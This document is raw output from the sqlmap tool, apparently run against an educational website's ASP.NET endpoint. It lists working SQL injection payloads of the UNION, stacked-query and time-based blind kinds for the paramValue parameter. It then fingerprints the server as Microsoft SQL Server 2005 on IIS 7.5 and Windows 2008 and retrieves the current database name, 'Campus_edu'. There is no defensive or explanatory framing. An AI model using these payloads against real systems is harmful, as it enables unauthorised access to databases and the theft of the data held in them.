 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=-6621' UNION ALL SE
LECT CHAR(58)+CHAR(122)+CHAR(109)+CHAR(122)+CHAR(58)+CHAR(85)+CHAR(69)+CHAR(118)
+CHAR(65)+CHAR(109)+CHAR(65)+CHAR(106)+CHAR(103)+CHAR(72)+CHAR(79)+CHAR(58)+CHAR
(111)+CHAR(107)+CHAR(121)+CHAR(58)-- &paramRturnValue=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1'; WAITFOR DELAY '
0:0:5';--&paramRturnValue=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Method=GetCodeTepyBy&paramFileName=1&paramValue=1' WAITFOR DELAY '0
:0:5'--&paramRturnValue=1
---
[20:47:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:47:10] [INFO] fetching current database
current database: 'Campus_edu'
[20:47:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:47:10] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.yjqedu.net'